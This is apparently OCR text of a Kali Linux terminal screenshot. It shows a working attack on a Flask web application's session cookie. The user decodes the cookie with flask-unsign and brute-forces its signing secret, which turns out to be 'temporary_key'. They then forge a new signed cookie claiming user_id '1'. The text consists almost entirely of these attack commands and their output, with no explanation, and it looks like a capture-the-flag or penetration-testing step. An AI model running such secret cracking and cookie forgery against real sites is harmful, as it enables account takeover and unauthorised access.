 1 2 3 4 2 11:11
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# flask-unsign -u -c eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiNzBhZmJhOGQ5ZmI2MDk5NGI2ZTk1YTkwZGUzYTBmZjE5ODA0YWY5YiJ9.ZAK0kQ.jSWDhcPF-n6f2V10Pk
CnNFUAekk
[*] Session decodes to: {'_fresh': False, 'csrf_token': '70afba8d9fb60994b6e95a90de3a0ff19804af9b'}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2048): -----BEGIN PRIVATE KEY-----ECR
[*] Attempted (33664): Od(Qs dangerous to go alone! T
[*] Attempted (39040): b_9#y2L"F4Q8z)(^asdaj;janismff
[+] Found secret key after 51328 attempts know(*&jsao
'temporary_key'
┌──(root㉿kali)-[~]
└─# flask-unsign -s --secret temporary_key -c "{'user_id': '1', '_fresh': False, '_permanent': True}"
eyJ1c2VyX2lkIjoiMSIsIl9mcmVzaCI6ZmFsc2UsIl9wZXJtYW5lbnQiOnRydWV9.ZAK22w.vhPMONUmSyBuy3Z7mZbjcb0Efio
┌──(root㉿kali)-[~]
└─#
sublime